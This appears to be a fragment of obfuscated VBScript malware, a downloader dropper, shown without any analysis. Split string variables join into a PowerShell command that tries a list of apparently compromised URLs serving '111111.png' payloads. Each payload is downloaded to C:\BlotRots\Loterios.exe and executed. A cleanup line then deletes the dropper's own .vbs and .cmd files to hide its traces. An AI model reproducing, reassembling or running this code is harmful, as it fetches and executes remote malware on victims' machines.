 a6 = ("l in^")
a7 = (" @('^")
a8 = ("hxxp://rijschoolfastandserious.nl/rprmloaw/111111.png','http://nanfeiqiaowang.com/tsxwe/111111.png','http://forum.insteon.com/
suowb/111111.png','http://webtest.pp.ua/yksrpucvx/111111.png','http://quoraforum.com/btmlxjxmyxb/111111.png','http://quickinsolutions.com/
wfqggeott/111111.png','http://bronco.is/pdniovzkgwwt/111111.png','http://studiomascellaro.it/wnzzsbzbd/111111.png','http://craniotylla.ch/vzufnt/111111.png^")
a9 = ("','^")
a10 = ("http://marineworks.eu/dwaunrsamlbq/111111.png^")
a11 = ("')) { tr^")
a12 = ("y{$pat^")
a15 = ("h = 'C:\BlotRots\Loterios.exe'; ^")
a16 = ("(Ne^")
a17 = ("w-Obje^")
a18 = ("ct Ne^")
a19 = ("t.We^")
a20 = ("bCli^")
a21 = ("ent).Down^")
a22 = ("loadF^")
a23 = ("ile(^")
a24 = ("$ur^")
a25 = ("l.ToSt^")
a26 = ("ring^")
b1 = ("(), $p^")
b2 = ("ath)^")
b3 = (";sa^")
b4 = ("ps $p^")
b5 = ("ath; br^")
b6 = ("eak;}c^")
b7 = ("atc^")
b8 = ("h{wri^")
b9 = ("te-ho^")
b10 = ("st $_.E^")
b11 = ("xcep^")
b12 = ("tio^")
b13 = ("n.Me^")
b14 = ("ssa^")
b15 = ("ge}}")
Wait = ("TIMEOUT /T 10 & DEL C:\ProgramData\JHJKGHuggUGUGYYuyggg.vbs & DEL C:\BlotRots\djsfgytdftftyYFGfghffghYYTTT.cmd & DEL
C:\ProgramData\UIYUIYUIYuiyuiYUIYYuyty.vbs")
Set fer23 = filesys.OpenTextFile("C:\BlotRots\djsfgytdftftyYFGfghffghYYTTT.cmd" & c, 8, True)